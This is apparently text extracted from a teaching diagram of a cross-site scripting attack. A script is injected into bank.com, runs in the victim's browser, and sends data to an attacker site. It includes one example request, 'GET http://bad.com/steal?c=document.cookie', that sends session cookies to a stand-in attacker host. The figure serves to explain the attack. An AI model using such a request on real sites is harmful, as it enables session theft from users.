 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
② Request content
Browser
③ Receive malicious script
④
⑤ Perform attacker action
Execute the
malicious script
as though the
server meant us
to run it
bank.com